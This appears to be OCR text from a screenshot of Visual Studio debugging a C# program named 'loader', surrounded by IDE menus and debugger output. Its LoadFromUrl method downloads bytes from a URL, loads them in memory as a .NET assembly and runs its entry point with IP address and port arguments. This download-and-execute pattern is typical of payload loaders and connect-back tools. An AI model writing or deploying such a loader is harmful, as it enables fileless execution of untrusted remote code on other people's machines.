 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search loader VV
Debug Any CPU Continue abc GitHub Copilot
Process: [0x1F40] loader.exe Lifecycle Events Thread: [0x46D4] <No Name> Stack Frame: loader.Program.LoadFromUrl
Memory 1 Program.cs Program.cs
loader loader.Program LoadFromUrl(string url)
17 Assembly assembly = Assembly.LoadFile(filepath);
18 string[] newargs = { };
19 assembly.EntryPoint.Invoke(null, new object[] {newargs});
20 }*/
1 reference
21 public void LoadFromUrl(string url)
22 {
23 WebClient wc = new WebClient();
24 byte[] filecontent = wc.DownloadData(url);
25
26
27 Assembly assembly = Assembly.Load(filecontent);
28 string[] newargs = {"192.168.1.6","12345","192.168.1.6","8000" };
29 assembly.EntryPoint.Invoke(null, new object[] { newargs });
30
31
32 }
00 % No issues found Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 7:59 minutes
7:50min 8:00
Events
Process Memory (MB) P
47 47
Summary Events Memory Usage CPU Usage
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
Watch 1
Search Search Depth: 3
Name Value Type
Output
Show output from: Debug
The thread '[Thread Destroyed]' (0x7fbc) has exited with code 0 (0x0).
The thread '[Thread Destroyed]' (0x5f78) has exited with code 0 (0x0).
The thread '[Thread Destroyed]' (0x3aa8) has exited with code 0 (0x0).
The thread '[Thread Destroyed]' (0x6f48) has exited with code 0 (0x0).
The thread '[Thread Destroyed]' (0x47ac) has exited with code 0 (0x0).
The thread '[Thread Destroyed]' (0x2958) has exited with code 0 (0x0).